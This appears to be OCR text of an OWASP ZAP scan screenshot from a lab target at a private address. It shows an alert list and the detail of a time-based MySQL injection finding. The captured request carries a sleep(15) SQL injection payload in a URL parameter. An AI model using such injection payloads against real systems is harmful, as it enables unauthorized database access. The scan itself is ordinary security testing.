 1 2 3 4 2 11:44
Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
POST http://192.168.56.102/index.php?system=Admin&page=loginSubmit%27+%2F+sleep%2815%29+%2F+%27 HTTP/1.1
host: 192.168.56.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.56.102/index.php?system=Admin&page=loginSubmit
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://192.168.56.102
Connection: keep-alive
Cookie: PHPSESSID=5d625dff2bd52e2e17f543fb003e269f
username=YuQopYnH&password=
History Search Alerts Output Spider AJAX Spider Active Scan
Alerts (21)
SQL Injection - MySQL
Server Side Code Injection - PHP Code Injectio
Absence of Anti-CSRF Tokens (8)
Content Security Policy (CSP) Header Not Set
Directory Browsing (7)
Missing Anti-clickjacking Header (17)
Application Error Disclosure
Big Redirect Detected (Potential Sensitive Info
Cookie No HttpOnly Flag (4)
Cookie without SameSite Attribute (4)
Cross-Domain JavaScript Source File Inclusion
Server Leaks Information via "X-Powered-By"
Server Leaks Version Information via "Server"
Timestamp Disclosure - Unix (13)
X-Content-Type-Options Header Missing (24)
Authentication Request Identified (3)
Information Disclosure - Suspicious Comment
Modern Web Application (4)
Session Management Response Identified (10
SQL Injection - MySQL
URL: http://192.168.56.102/index.php?system=Admin&page=loginSubmit
Risk: High
Confidence: Medium
Parameter: page
Attack: loginSubmit' / sleep(15) / '
Evidence:
CWE ID: 89
WASC ID: 19
Source: Active (40019 - SQL Injection - MySQL)
Input Vector: URL Query String
Description:
SQL injection may be possible.
Other Info:
The query time is controllable using parameter value [loginSubmit' / sleep(15) / '], which caused the request to take [15,009] milliseconds, ubmit]
took [0] milliseconds
Solution:
Do not trust client side input, even if there is client side validation in place.
Alerts 2 4 9 6 Main Proxy: localhost:8080